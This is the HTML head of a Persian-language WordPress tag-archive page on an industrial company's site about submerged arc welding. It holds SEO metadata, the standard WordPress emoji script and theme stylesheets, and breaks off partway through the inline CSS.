

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://petropoulad.ir/tag/%D8%AC%D9%88%D8%B4-%D8%B2%DB%8C%D8%B1%D9%BE%D9%88%D8%AF%D8%B1%DB%8C/
body_size: 15128
content:
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR" class="html_stretched responsive av-preloader-disabled  html_header_top html_logo_right html_main_nav_header html_menu_left html_custom html_header_sticky html_header_shrinking_disabled html_header_topbar_active html_mobile_menu_phone html_header_searchicon_disabled html_content_align_center html_header_unstick_top html_header_stretch_disabled html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_2429 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="fa" href="https://petropoulad.ir/tag/%d8%ac%d9%88%d8%b4-%d8%b2%db%8c%d8%b1%d9%be%d9%88%d8%af%d8%b1%db%8c/" />
<link rel="alternate" hreflang="x-default" href="https://petropoulad.ir/tag/%d8%ac%d9%88%d8%b4-%d8%b2%db%8c%d8%b1%d9%be%d9%88%d8%af%d8%b1%db%8c/" />

	<!-- This site is optimized with the Yoast SEO plugin v24.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>بایگانی‌های جوش زیرپودری - پتروپولادپارس</title>
	<link rel="canonical" href="https://petropoulad.ir/tag/جوش-زیرپودری/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="بایگانی‌های جوش زیرپودری - پتروپولادپارس" />
	<meta property="og:url" content="https://petropoulad.ir/tag/جوش-زیرپودری/" />
	<meta property="og:site_name" content="پتروپولادپارس" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://petropoulad.ir/tag/%d8%ac%d9%88%d8%b4-%d8%b2%db%8c%d8%b1%d9%be%d9%88%d8%af%d8%b1%db%8c/","url":"https://petropoulad.ir/tag/%d8%ac%d9%88%d8%b4-%d8%b2%db%8c%d8%b1%d9%be%d9%88%d8%af%d8%b1%db%8c/","name":"بایگانی‌های جوش زیرپودری - پتروپولادپارس","isPartOf":{"@id":"https://petropoulad.ir/#website"},"primaryImageOfPage":{"@id":"https://petropoulad.ir/tag/%d8%ac%d9%88%d8%b4-%d8%b2%db%8c%d8%b1%d9%be%d9%88%d8%af%d8%b1%db%8c/#primaryimage"},"image":{"@id":"https://petropoulad.ir/tag/%d8%ac%d9%88%d8%b4-%d8%b2%db%8c%d8%b1%d9%be%d9%88%d8%af%d8%b1%db%8c/#primaryimage"},"thumbnailUrl":"https://petropoulad.ir/wp-content/uploads/2021/09/WhatsApp-Image-2021-09-19-at-1.00.58-PM.jpeg","breadcrumb":{"@id":"https://petropoulad.ir/tag/%d8%ac%d9%88%d8%b4-%d8%b2%db%8c%d8%b1%d9%be%d9%88%d8%af%d8%b1%db%8c/#breadcrumb"},"inLanguage":"fa-IR"},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://petropoulad.ir/tag/%d8%ac%d9%88%d8%b4-%d8%b2%db%8c%d8%b1%d9%be%d9%88%d8%af%d8%b1%db%8c/#primaryimage","url":"https://petropoulad.ir/wp-content/uploads/2021/09/WhatsApp-Image-2021-09-19-at-1.00.58-PM.jpeg","contentUrl":"https://petropoulad.ir/wp-content/uploads/2021/09/WhatsApp-Image-2021-09-19-at-1.00.58-PM.jpeg","width":810,"height":1080},{"@type":"BreadcrumbList","@id":"https://petropoulad.ir/tag/%d8%ac%d9%88%d8%b4-%d8%b2%db%8c%d8%b1%d9%be%d9%88%d8%af%d8%b1%db%8c/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"خانه","item":"https://petropoulad.ir/choose-your-language/"},{"@type":"ListItem","position":2,"name":"جوش زیرپودری"}]},{"@type":"WebSite","@id":"https://petropoulad.ir/#website","url":"https://petropoulad.ir/","name":"پتروپولادپارس","description":"","publisher":{"@id":"https://petropoulad.ir/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://petropoulad.ir/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fa-IR"},{"@type":"Organization","@id":"https://petropoulad.ir/#organization","name":"پتروپولادپارس","url":"https://petropoulad.ir/","logo":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://petropoulad.ir/#/schema/logo/image/","url":"https://petropoulad.ir/wp-content/uploads/2019/02/logo.png","contentUrl":"https://petropoulad.ir/wp-content/uploads/2019/02/logo.png","width":924,"height":245,"caption":"پتروپولادپارس"},"image":{"@id":"https://petropoulad.ir/#/schema/logo/image/"},"sameAs":["http://instagram.com/petro.poulad.pars"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.polyfill.io' />
<link rel='dns-prefetch' href='//static.neshan.org' />
<link rel="alternate" type="application/rss+xml" title="پتروپولادپارس &raquo; خوراک" href="https://petropoulad.ir/feed/" />
<link rel="alternate" type="application/rss+xml" title="پتروپولادپارس &raquo; خوراک دیدگاه‌ها" href="https://petropoulad.ir/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="پتروپولادپارس &raquo; جوش زیرپودری خوراک برچسب" href="https://petropoulad.ir/tag/%d8%ac%d9%88%d8%b4-%d8%b2%db%8c%d8%b1%d9%be%d9%88%d8%af%d8%b1%db%8c/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/petropoulad.ir\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='spiderfly-css' href='https://petropoulad.ir/wp-content/themes/enfold/shortcodes/spiderfly-elements/css/spiderfly-rtl.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-grid-css' href='https://petropoulad.ir/wp-content/themes/enfold/css/grid-rtl.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css' href='https://petropoulad.ir/wp-content/themes/enfold/css/base.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css' href='https://petropoulad.ir/wp-content/themes/enfold/css/layout.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons/buttons-rtl.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-audioplayer-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/audio-player/audio-player.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-blog-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/blog/blog.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-postslider-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/postslider/postslider.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-buttonrow-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttonrow/buttonrow.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-fullwidth-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons_fullwidth/buttons_fullwidth.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-catalogue-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/catalogue/catalogue.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-comments-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/comments/comments.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-contact-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-contentpartner-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contentslider/contentslider.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-countdown-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/countdown/countdown.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-dynamic-field-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/dynamic_field/dynamic_field.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-hor-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-maps-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/google_maps/google_maps.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gridrow-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/grid_row/grid_row.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-heading-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/heading/heading.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-rotator-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hr-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/hr/hr.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon/icon.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-circles-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon_circles/icon_circles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconbox-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconbox/iconbox.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icongrid-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icongrid/icongrid.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconlist-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image/image.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-diff-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_diff/image_diff.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hotspot-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-sc-lottie-animation-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/lottie_animation/lottie_animation.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-magazine-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/magazine/magazine.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-masonry-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-siteloader-css' href='https://petropoulad.ir/wp-content/themes/enfold/css/avia-snippet-site-preloader.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-menu-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-notification-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-numbers-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-portfolio-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-post-metadata-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/post_metadata/post_metadata.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-progress-bar-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-promobox-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/promobox/promobox.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-sc-search-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/search/search.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-accordion-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-feature-image-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_feature_image/slideshow_feature_image.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullsize-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullsize/slideshow_fullsize.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullscreen-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-ls-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-social-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/social_share/social_share.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabsection-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tab_section/tab_section.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-table-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/table/table.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabs-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-team-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/team/team.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-testimonials-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-timeline-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/timeline/timeline.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-toggles-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-video-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.css?ver=6.0.6' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://petropoulad.ir/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) 